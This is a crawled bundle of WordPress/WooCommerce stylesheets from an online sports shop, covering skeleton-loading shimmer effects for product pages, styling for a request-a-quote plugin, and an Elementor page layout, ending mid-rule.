.woocommerce-product-rating:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-detail-product-deal-countdown:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woosb-wrap:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-title-relate:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .product-image:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .product-image:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-slide .main-images .item-wrap:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .cwginstock-subscribe-form:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .nasa-block:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-wrap-popup-nodes:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-box:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-rating:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-detail-product-deal-countdown:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woosb-wrap:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-title-relate:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .product-image:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .product-image:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-slide .main-images .item-wrap:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .cwginstock-subscribe-form:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .nasa-block:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-wrap-popup-nodes:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-box:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-price,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .out-of-stock,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-brands,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-inline{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-price>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .out-of-stock>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-brands>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-inline>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-price:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .out-of-stock:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-brands:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-inline:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-price:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .out-of-stock:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-brands:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-inline:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items{visibility:visible}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items>*:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-stock>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-share>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_meta>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .nasa-product-taxs-widget>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget .widget-title>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb{opacity:1}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box{visibility:visible}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails>*>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails>*:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box>*:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-tabs>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-scroll-titles>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .product-thumbnails>*:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-items-box>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-sa-brands,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-toggle-widget,.nasa-crazy-load.crazy-loading .nasa-product-details-page .products-arrow,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-hide{opacity:0;visibility:hidden;display:none}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap{margin:0 5px 10px 5px;padding:0}.nasa-crazy-load.crazy-loading .nasa-layout-full .nasa-single-product-slide .main-images.slick-initialized .item-wrap{margin-left:5px;margin-right:5px;display:none}.nasa-crazy-load.crazy-loading .nasa-layout-full .nasa-single-product-slide .main-images.slick-initialized .item-wrap.slick-active{display:block}.nasa-crazy-load.crazy-loading .nasa-layout-full .main-images.slick-initialized .slick-track{display:-webkit-box !important;display:-moz-box !important;display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;width:100% !important;-webkit-transform:translate3d(0, 0, 0) !important;-moz-transform:translate3d(0, 0, 0) !important;-ms-transform:translate3d(0, 0, 0) !important;-o-transform:translate3d(0, 0, 0) !important;transform:translate3d(0, 0, 0) !important}.nasa-crazy-load.crazy-loading .dsc-label,.nasa-crazy-load.crazy-loading .nasa-slide-tab{display:none !important}.nasa-crazy-load.crazy-loading .nasa-slide-style{border-color:transparent}.nasa-crazy-load.crazy-loading .nasa-side-sidebar{visibility:visible}.nasa-crazy-load.crazy-loading .woocommerce-tabs .nasa-v-tabs:before,.nasa-crazy-load.crazy-loading .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap:after{visibility:visible}@media only screen and (min-width: 768px){.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-layout-full .nasa-single-product-slide .main-images.slick-initialized.nasa-no-slide .item-wrap{display:block}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide{position:relative}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide *{visibility:hidden;opacity:0}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide{position:relative}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide:before{display:block;content:"";position:absolute;top:15px;right:8px;bottom:0px;left:8px;z-index:98;background:#f4f4f4}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-ajax-store-content.nasa-crazy-load.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide *{visibility:hidden;opacity:0}}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails{visibility:hidden;opacity:0}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical{visibility:visible;opacity:1}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide{position:relative}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .product-thumbnails.slick-vertical .slick-slide *{visibility:hidden;opacity:0}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide{position:relative}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide:before{display:block;content:"";position:absolute;top:15px;right:8px;bottom:0px;left:8px;z-index:98;background:#f4f4f4}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails .slick-slide *{visibility:hidden;opacity:0}.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .main-images .product-image,.nasa-product-details-page.crazy-loading .nasa-single-product-grid-2 .main-images .product-image{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .main-images .product-image>*,.nasa-product-details-page.crazy-loading .nasa-single-product-grid-2 .main-images .product-image>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .main-images .product-image:before,.nasa-product-details-page.crazy-loading .nasa-single-product-grid-2 .main-images .product-image:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .main-images .product-image:after,.nasa-product-details-page.crazy-loading .nasa-single-product-grid-2 .main-images .product-image:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails{visibility:visible}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap>*,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap>*>*,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap>*:before,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails>*:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-product-details-page.crazy-loading .nasa-single-product-slide .main-images .item-wrap>*:after,.nasa-product-details-page.crazy-loading .nasa-single-product-scroll .product-thumbnails>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails{visibility:visible}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails>*:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-single-product-scroll .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-grid-2 .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-single-product-grid-2 .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-single-product-grid-2 .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-single-product-grid-2 .woocommerce-product-gallery__wrapper.crazy-loading .main-images .product-image:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap{visibility:visible}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap>*{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap>*>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap>*:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .main-images .item-wrap>*:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-single-product-slide .woocommerce-product-gallery__wrapper.crazy-loading .product-thumbnails{visibility:hidden;opacity:0}


--- FILE ---
content_type: text/css
request_url: https://osiesports.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-yith-wc-request-a-quote.css
body_size: 519
content:
body .widget_ywraq_mini_list_quote {
    margin-top: 0;
    margin-bottom: 0;
}

body .widget_ywraq_mini_list_quote .raq-info {
    padding: 0;
    margin: 0;
    font-size: 100%;
    border: none;
}

body .widget_ywraq_mini_list_quote .raq_label {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

body .widget_ywraq_mini_list_quote .raq_label:before {
    font-family: 'Pe-icon-7-stroke';
    content: "\e69d";
    font-size: 25px;
    margin-right: 8px;
}

body .widget_ywraq_mini_list_quote .yith-ywraq-list-wrapper {
    left: auto;
    right: 0;
}

body .widget_ywraq_mini_list_quote .raq-info .handler-label {
    display: none;
}

body a.add-request-quote-button.button {
    font-size: 12px;
    margin: 10px 3px;
}

body .product-item a.add-request-quote-button.button {
    font-size: 11px;
    margin: 0 0 10px 0;
    height: auto;
}

body .woocommerce ul.products li.product a.add-request-quote-button.button,
body .wp-block-post.product a.add-request-quote-button.button,
body a.add-request-quote-button.button {
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

body .woocommerce.single-product .product .yith-ywraq-add-to-quote {
    margin-top: 0;
}

body.nasa-sp-ywraq .single_variation_wrap {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 0 5px;
}

body.nasa-sp-ywraq .single_variation_wrap .woocommerce-variation {
    width: 100%;
}

body.nasa-sp-ywraq .single_variation_wrap .yith-ywraq-add-to-quote {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 0 !important;
}

body.nasa-sp-ywraq .single_variation_wrap .yith_ywraq_add_item_browse_message {
    width: 100%;
}

.nasa-sp-ywraq .product-info .cart {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.nasa-ywraq-hide-add-to-cart .product-info .cart .single_add_to_cart_button,
.nasa-ywraq-hide-add-to-cart .cart-link,
.nasa-ywraq-hide-add-to-cart .nasa-icon-mini-cart,
.nasa-ywraq-hide-add-to-cart .nasa-variable-add-to-cart-in-grid {
    display: none !important;
}

.yith-ywraq-list-content .yith-ywraq-list-item-info img {
    min-width: 50px;
    margin: 0 5px;
}

.yith_ywraq_add_item_browse_message a {
    text-decoration: underline;
}

@media only screen and (min-width: 768px) {
    .products.list .yith-ywraq-add-to-quote {
        margin-top: 30px;
    }
    
    .products.list .product-item > .clear {
        display: none;
    }
    
    .products.list .product-item.product-type-simple .group-btn-in-list {
        padding-top: 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://osiesports.com/wp-content/uploads/elementor/css/post-3699.css?ver=1768711257
body_size: 614
content:
.elementor-3699 .elementor-element.elementor-element-7c04ebd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3699 .elementor-element.elementor-element-7c04ebd > .elementor-container{min-height:0px;}.elementor-bc-flex-widget .elementor-3699 .elementor-element.elementor-element-ff1a069.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3699 .elementor-element.elementor-element-ff1a069.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3699 .elementor-element.elementor-element-ff1a069.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3699 .elementor-element.elementor-element-3bcce52{width:var( --container-widget-width, 47.962% );max-width:47.962%;--container-widget-width:47.962%;--container-widget-flex-grow:0;align-self:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Jost;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-25c2b21 .elementor-heading-title{font-weight:600;color:#554455;}.elementor-3699 .elementor-element.elementor-element-a45d4bf{width:var( --container-widget-width, 56.583% );max-width:56.583%;--container-widget-width:56.583%;--container-widget-flex-grow:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Jost;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-3c51983{color:#000000;}.elementor-3699 .elementor-element.elementor-element-a76870a .elementor-heading-title{font-weight:600;color:#333333;}.elementor-3699 .elementor-element.elementor-element-6670bcc .elementor-heading-title{font-weight:600;color:#333333;}.elementor-3699 .elementor-element.elementor-element-bb55cdb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-c7c9482 > .elementor-container{text-align:center;}.elementor-3699 .elementor-element.elementor-element-c7c9482{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3699 .elementor-element.elementor-element-6b58226.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3699 .elementor-element.elementor-element-6b58226.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3699 .elementor-element.elementor-element-6b58226 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;padding:0px 0px 0px 10px;}.elementor-3699 .elementor-element.elementor-element-6b58226 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3699 .elementor-element.elementor-element-7c7aca4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3699 .elementor-element.elementor-element-7c7aca4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3699 .elementor-element.elementor-element-7c7aca4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:1024px){.elementor-3699 .elementor-element.elementor-element-c7c9482{padding:20px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-7c7aca4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3699 .elementor-element.elementor-element-ff1a069{width:30%;}.elementor-3699 .elementor-element.elementor-element-5bc553b{width:23.363%;}.elementor-3699 .elementor-element.elementor-element-9b18907{width:16.637%;}.elementor-3699 .elementor-element.elementor-element-f3fd786{width:30%;}.elementor-3699 .elementor-element.elementor-element-6b58226{width:30%;}.elementor-3699 .elementor-element.elementor-element-7c7aca4{width:70%;}}@media(max-width:1024px) and 